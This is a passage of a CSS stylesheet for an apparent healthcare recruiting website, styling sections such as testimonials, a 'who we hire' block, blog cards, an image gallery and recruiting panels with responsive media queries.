  line-height: 1.66;
}

.we-are-different-sec .we-are-different-wrapper {
  padding: calc(70vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper {
    padding: calc(50vw / var(--context)) calc(20vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .left-wrapper {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
  margin-top: calc(17vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .left-wrapper {
    margin-top: unset;
  }
}
.we-are-different-sec .we-are-different-wrapper .row .left-wrapper svg,
.we-are-different-sec .we-are-different-wrapper .row .left-wrapper img {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.we-are-different-sec .we-are-different-wrapper .row .left-wrapper h6 {
  color: #000;
  font-size: calc(34vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.32;
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .left-wrapper h6 {
    font-size: calc(24vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(1) {
  padding-top: calc(45vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(1) {
    padding-top: calc(20vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(2) {
  padding-top: calc(21vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(2) {
    padding-top: calc(20vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(3) {
  padding-top: calc(70vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .content-wrapper p:nth-of-type(3) {
    padding-top: calc(20vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul {
  padding-left: calc(52vw / var(--context));
  padding-top: calc(34vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul {
    padding-left: 0;
    padding-top: calc(20vw / var(--context));
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul li {
  display: flex;
  gap: calc(12vw / var(--context));
}
@media (max-width: 750px) {
  .we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul li {
    justify-content: space-between;
    gap: unset;
  }
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul li svg,
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul li img {
  width: calc(24vw / var(--context));
  height: calc(19vw / var(--context));
  margin-top: calc(5vw / var(--context));
}
.we-are-different-sec .we-are-different-wrapper .row .content-wrapper ul li span {
  color: #1E1E1E;
  font-size: calc(18vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 2.05;
  width: 90%;
}

.testimonial-sec .testimonial-wrapper {
  padding: calc(92vw / var(--context)) 0 calc(132vw / var(--context));
  background: #1895D5;
  border-radius: calc(50vw / var(--context));
  margin-top: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper {
    padding: calc(50vw / var(--context)) 0 calc(50vw / var(--context));
    margin-top: unset;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-title {
  display: flex;
  align-items: center;
  gap: calc(17vw / var(--context));
}
.testimonial-sec .testimonial-wrapper .testimonial-title svg,
.testimonial-sec .testimonial-wrapper .testimonial-title img {
  width: calc(116vw / var(--context));
  height: calc(34vw / var(--context));
}
.testimonial-sec .testimonial-wrapper .testimonial-title h3 {
  color: #fff;
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.4;
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-title h3 {
    font-size: calc(24vw / var(--context));
  }
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider {
    padding-bottom: calc(60vw / var(--context));
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide {
  padding-left: calc(227vw / var(--context));
  padding-right: calc(118vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide {
    padding-left: calc(0vw / var(--context));
    padding-right: calc(0vw / var(--context));
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide p {
  color: #fff;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  padding-top: calc(41vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide p {
    padding-top: calc(20vw / var(--context));
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user {
  display: flex;
  align-items: center;
  gap: calc(16vw / var(--context));
  margin-top: calc(28vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user {
    margin-top: calc(15vw / var(--context));
  }
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-img {
    width: 30%;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-img figure img {
  width: calc(89vw / var(--context));
  height: calc(89vw / var(--context));
  border-radius: 50%;
  border: calc(1vw / var(--context)) solid #fff;
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-details {
    width: 70%;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-details h6 {
  color: #fff;
  font-style: normal;
  font-weight: 500;
  line-height: 2.2;
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-details h6 {
    line-height: 1.2;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-details span {
  color: #fff;
  font-size: calc(14vw / var(--context));
  font-style: normal;
  font-weight: 400;
  line-height: 1.92;
  letter-spacing: calc(0.28vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-wrapper .swiper-slide .user .user-details span {
    line-height: 1.4;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-next,
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-prev {
  width: calc(50vw / var(--context));
  height: calc(50vw / var(--context));
  top: 37%;
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-next,
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-prev {
    top: auto;
    bottom: 0;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-next::after,
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-prev::after {
  content: none;
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-next:hover svg path,
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-prev:hover svg path {
  fill: #D52F31;
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-next svg,
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .testimonialSlider .swiper-button-prev svg {
  width: calc(50vw / var(--context));
  height: calc(50vw / var(--context));
  transition: 0.5s all;
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .swiper-button-prev {
  left: calc(120vw / var(--context));
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .swiper-button-prev {
    left: 35%;
  }
}
.testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .swiper-button-next {
  right: 0;
}
@media (max-width: 750px) {
  .testimonial-sec .testimonial-wrapper .testimonial-inner-wrapper .swiper-button-next {
    left: 55%;
  }
}

.who-we-hire .who-we-hire-wrapper {
  padding: calc(88vw / var(--context)) 0;
  background: #F9F9F9;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper {
    padding: calc(50vw / var(--context)) 0;
  }
}
.who-we-hire .who-we-hire-wrapper .who-we-are-title {
  display: flex;
  align-items: center;
  gap: calc(12vw / var(--context));
}
.who-we-hire .who-we-hire-wrapper .who-we-are-title svg,
.who-we-hire .who-we-hire-wrapper .who-we-are-title img {
  width: calc(116vw / var(--context));
  height: calc(34vw / var(--context));
}
.who-we-hire .who-we-hire-wrapper .who-we-are-title h3 {
  color: #1E1E1E;
  font-size: calc(34vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.32;
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .who-we-are-title h3 {
    font-size: calc(24vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper {
  padding-top: calc(88vw / var(--context));
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper {
    padding-top: calc(50vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) {
  padding-top: calc(87vw / var(--context));
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) {
    padding: unset;
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) .left-side {
  order: 2;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) .left-side {
    padding-top: calc(20vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) .right-side {
  order: 1;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(even) .right-side {
    padding-top: calc(20vw / var(--context));
  }
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row:nth-child(odd) .right-side {
    padding-top: calc(20vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .left-side {
  flex-basis: 32.3%;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row .left-side {
    flex-basis: 100%;
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .left-side figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: calc(37vw / var(--context));
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side {
  flex-basis: 61.38%;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side {
    flex-basis: 100%;
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side h3 {
  color: #1E1E1E;
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: calc(-0.96vw / var(--context));
  text-transform: capitalize;
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side h3 {
    font-size: calc(24vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side p {
  color: #000;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  padding-top: calc(26vw / var(--context));
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side p {
    padding-top: calc(20vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side p a {
  color: #2095D2;
  font-size: inherit;
  font-style: normal;
  font-weight: 400;
  line-height: 1.66;
  transition: 0.5s all;
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side p a:hover {
  opacity: 0.6;
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side .btn-wrapper {
  margin-top: calc(40vw / var(--context));
}
@media (max-width: 750px) {
  .who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side .btn-wrapper {
    margin-top: calc(20vw / var(--context));
  }
}
.who-we-hire .who-we-hire-wrapper .row-wrapper .row .right-side [class^=btn-] {
  min-width: calc(206vw / var(--context));
}

.blog {
  background-color: #F4F4F4;
  margin-top: calc(-30vw / var(--context));
}
.blog .inner-wrapper {
  padding: calc(123vw / var(--context)) 0 calc(77vw / var(--context));
}
@media (max-width: 750px) {
  .blog .inner-wrapper {
    padding: calc(80vw / var(--context)) 0 calc(40vw / var(--context));
  }
}
.blog .inner-wrapper .blog-heading .h6 {
  color: #D1222B;
  font-style: normal;
  font-size: calc(18vw / var(--context));
  font-weight: 700;
  line-height: normal;
  letter-spacing: calc(3vw / var(--context));
  text-transform: uppercase;
  position: relative;
  padding-left: calc(40vw / var(--context));
  line-height: 1.1;
}
.blog .inner-wrapper .blog-heading .h6::before {
  content: "";
  background-color: #D1222B;
  width: calc(24vw / var(--context));
  height: calc(2vw / var(--context));
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.blog .inner-wrapper .blog-heading h3 {
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: capitalize;
  margin-top: calc(8vw / var(--context));
  text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.2509803922);
}
.blog .inner-wrapper .latest-news-wrapper {
  width: 100%;
  gap: calc(19vw / var(--context));
  margin-top: calc(66vw / var(--context));
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper {
    width: 100%;
    margin-top: calc(36vw / var(--context));
    gap: calc(20vw / var(--context));
  }
}
.blog .inner-wrapper .latest-news-wrapper .box {
  width: 49.24%;
  display: flex;
  flex-direction: column;
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box {
    width: 100%;
  }
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-img {
  width: 100%;
  border-top-left-radius: calc(37vw / var(--context));
  border-top-right-radius: calc(37vw / var(--context));
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-img figure {
  padding-bottom: 47.5%;
  position: relative;
  border-top-left-radius: calc(37vw / var(--context));
  border-top-right-radius: calc(37vw / var(--context));
  overflow: hidden;
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-img figure img {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading {
  width: 100%;
  height: 100%;
  padding: calc(32vw / var(--context));
  background-color: #fff;
  border-radius: 0 0 calc(17vw / var(--context)) calc(17vw / var(--context));
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading {
    padding: calc(10vw / var(--context));
  }
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading h4 {
  max-width: 100%;
  font-size: calc(26vw / var(--context));
  font-weight: 700;
  text-transform: capitalize;
  line-height: 1.18;
  color: #222222;
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading h4 {
    margin-top: calc(15vw / var(--context));
  }
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading .h6 {
  margin-top: calc(20vw / var(--context));
  font-weight: 700;
  text-transform: capitalize;
  font-style: normal;
  color: rgba(34, 34, 34, 0.4);
  padding: 0;
  font-size: calc(18vw / var(--context));
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading .h6 {
    margin-top: calc(15vw / var(--context));
    font-size: calc(16vw / var(--context));
  }
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading p {
  margin-top: calc(16vw / var(--context));
  font-weight: 400;
  font-style: normal;
  line-height: 1.39;
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading p {
    margin-top: calc(15vw / var(--context));
  }
}
.blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading a {
  margin-top: calc(40vw / var(--context));
  margin-bottom: calc(13vw / var(--context));
  font-weight: 600;
}
@media (max-width: 750px) {
  .blog .inner-wrapper .latest-news-wrapper .box .latest-news-heading a {
    margin-top: calc(15vw / var(--context));
    margin-bottom: calc(6vw / var(--context));
  }
}
.blog .inner-wrapper .pagination {
  text-align: center;
  margin-top: calc(40vw / var(--context));
  font-size: calc(22vw / var(--context));
}
@media (max-width: 750px) {
  .blog .inner-wrapper .pagination {
    font-size: calc(18vw / var(--context));
  }
}
.blog .inner-wrapper .pagination .page-numbers {
  margin: 0 calc(5vw / var(--context));
}
.blog .inner-wrapper .pagination a:hover {
  color: #499cc8;
}

.helful-information .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(68vw / var(--context));
}
@media (max-width: 750px) {
  .helful-information .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.helful-information .inner-wrapper .rowbox {
  display: flex;
  flex-wrap: wrap;
}
.helful-information .inner-wrapper .rowbox .box {
  width: 32.4%;
  margin-right: calc(20vw / var(--context));
  margin-bottom: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .helful-information .inner-wrapper .rowbox .box {
    width: 100%;
    margin-right: 0;
  }
}
.helful-information .inner-wrapper .rowbox .box:nth-of-type(2n) {
  margin-right: 0;
}
.helful-information .inner-wrapper .rowbox .box ul {
  display: inline-flex;
  height: 100%;
}
.helful-information .inner-wrapper .rowbox .box ul li {
  padding: calc(60vw / var(--context)) calc(31vw / var(--context)) calc(45vw / var(--context)) calc(40vw / var(--context));
  background-color: #1885BD;
  border-radius: calc(37vw / var(--context));
}
@media (max-width: 750px) {
  .helful-information .inner-wrapper .rowbox .box ul li {
    padding: calc(60vw / var(--context)) calc(20vw / var(--context)) calc(45vw / var(--context));
  }
}
.helful-information .inner-wrapper .rowbox .box ul li .h5 {
  font-size: calc(20vw / var(--context));
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  letter-spacing: calc(-0.6vw / var(--context));
  text-transform: capitalize;
  margin-bottom: calc(19vw / var(--context));
  color: #fff;
}
.helful-information .inner-wrapper .rowbox .box ul li a {
  display: inline-block;
  width: 100%;
  color: #fff;
  padding-left: calc(16vw / var(--context));
  position: relative;
  margin-left: calc(10vw / var(--context));
  font-size: calc(16vw / var(--context));
  font-weight: 400;
  font-style: normal;
  line-height: 1.75;
}
@media (max-width: 750px) {
  .helful-information .inner-wrapper .rowbox .box ul li a {
    padding-left: calc(13vw / var(--context));
  }
}
.helful-information .inner-wrapper .rowbox .box ul li a::before {
  content: "";
  width: calc(6vw / var(--context));
  height: calc(6vw / var(--context));
  position: absolute;
  border-radius: 100%;
  background-color: #fff;
  left: 0;
  top: calc(11vw / var(--context));
}
.helful-information .inner-wrapper .rowbox .box ul li a:hover {
  text-decoration: underline;
}
.helful-information .inner-wrapper .rowbox .box:nth-child(4n+2),
.helful-information .inner-wrapper .rowbox :nth-child(4n+3) {
  width: 66%;
}
@media (max-width: 750px) {
  .helful-information .inner-wrapper .rowbox .box:nth-child(4n+2),
  .helful-information .inner-wrapper .rowbox :nth-child(4n+3) {
    width: 100%;
  }
}

.img-gallery .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(56vw / var(--context));
}
@media (max-width: 750px) {
  .img-gallery .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.img-gallery .container .inner-wrapper .img-gallery-wrapper figure {
  width: 31.5%;
  margin-right: calc(32vw / var(--context));
  margin-bottom: calc(32vw / var(--context));
}
@media (max-width: 750px) {
  .img-gallery .container .inner-wrapper .img-gallery-wrapper figure {
    width: 100%;
    margin-right: 0;
  }
}
.img-gallery .container .inner-wrapper .img-gallery-wrapper figure:nth-of-type(3n) {
  margin-right: 0;
}
.img-gallery .container .inner-wrapper .img-gallery-wrapper figure img {
  width: 100%;
}

.recruiting .inner-wrapper {
  padding-bottom: calc(69vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper {
    width: 100%;
    padding: calc(40vw / var(--context)) 0;
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box {
  margin-top: calc(88vw / var(--context));
  width: 100%;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box {
    flex-direction: column-reverse;
    margin-top: calc(48vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content {
  width: 52.28%;
  margin-top: calc(30vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content {
    width: 100%;
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-top: calc(33vw / var(--context));
  margin-bottom: calc(30vw / var(--context));
  flex-wrap: nowrap;
  align-items: center;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content .waveimg-heading {
    margin-top: calc(0vw / var(--context));
    margin-bottom: calc(13vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content p {
  font-weight: 400;
  font-style: normal;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content p:not(:last-of-type) {
  margin-bottom: calc(20vw / var(--context));
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content a {
  margin-top: calc(41vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-content a {
    margin-top: calc(21vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img {
  width: 40.1%;
  position: relative;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img {
    width: 100%;
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img.aos-init .vector svg, .recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img.aos-init .vector img {
  opacity: 1;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img .vector {
  position: absolute;
  top: calc(0vw / var(--context));
  right: calc(-32vw / var(--context));
  width: 24.75%;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box .recruiting-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) {
  flex-direction: row-reverse;
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content {
  width: 52.87%;
  margin-top: calc(20vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content {
    width: 100%;
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-top: calc(30vw / var(--context));
  margin-bottom: calc(28vw / var(--context));
  flex-wrap: nowrap;
  align-items: center;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content .waveimg-heading {
    margin-top: calc(0vw / var(--context));
    margin-bottom: calc(13vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-img {
  width: 40.77%;
  position: relative;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: calc(24vw / var(--context));
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-img {
    width: 100%;
  }
}
.recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) .recruiting-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 750px) {
  .recruiting .inner-wrapper .recruiting-inner-wrapper .box:nth-child(even) {
    flex-direction: column-reverse;
  }
}

.leader-healthcare .container .inner-wrapper {
  padding: calc(88vw / var(--context)) 0 calc(68vw / var(--context)) 0;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper {
    padding: calc(48vw / var(--context)) 0;
  }
}
.leader-healthcare .container .inner-wrapper .box {
  padding-top: calc(63vw / var(--context));
  width: 100%;
  justify-content: space-between;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box {
    flex-direction: column-reverse;
  }
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content {
  width: 58.45%;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leader-healthcare-content {
    width: 100%;
  }
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content .waveimg-heading {
  gap: calc(12vw / var(--context));
  margin-top: calc(48vw / var(--context));
  margin-bottom: calc(29vw / var(--context));
  width: 100%;
  flex-wrap: nowrap;
  align-items: center;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leader-healthcare-content .waveimg-heading {
    margin-top: calc(21vw / var(--context));
    margin-bottom: calc(21vw / var(--context));
  }
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content .waveimg-heading svg {
  width: calc(115vw / var(--context));
  height: calc(34vw / var(--context));
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content .waveimg-heading h2 {
  font-size: calc(32vw / var(--context));
  font-style: normal;
  font-weight: 700;
  line-height: 1.57;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leader-healthcare-content .waveimg-heading h2 {
    font-size: calc(22vw / var(--context));
  }
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content p {
  font-weight: 400;
  font-style: normal;
}
.leader-healthcare .container .inner-wrapper .box .leader-healthcare-content a {
  margin-top: calc(53vw / var(--context));
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leader-healthcare-content a {
    margin-top: calc(21vw / var(--context));
  }
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img {
  width: 31.39%;
  position: relative;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img {
    width: 100%;
  }
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img.aos-init .vector svg, .leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img.aos-init .vector img {
  opacity: 1;
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img figure img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img figure img {
  -webkit-mask-image: url("../images/recruiting-shape-1.svg");
          mask-image: url("../images/recruiting-shape-1.svg");
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
          mask-size: 100%;
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img .vector {
  position: absolute;
  top: calc(-63vw / var(--context));
  left: calc(21vw / var(--context));
  width: 37.01%;
  z-index: 2;
  background-color: white;
}
@media (max-width: 750px) {
  .leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img .vector {
    left: calc(10vw / var(--context));
    top: calc(-50vw / var(--context));
  }
}
.leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img .vector svg, .leader-healthcare .container .inner-wrapper .box .leadeerHealthcare-img .vector img {
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s 1.5s;
}

.nursing-staff.have-question .nusrsing-staff-image {
  width: 100%;
  position: absolute;
  z-index: -1;
  height: 100%;
  top: 0;
}
.nursing-staff.have-question .nusrsing-staff-image img {
  width: 100%;
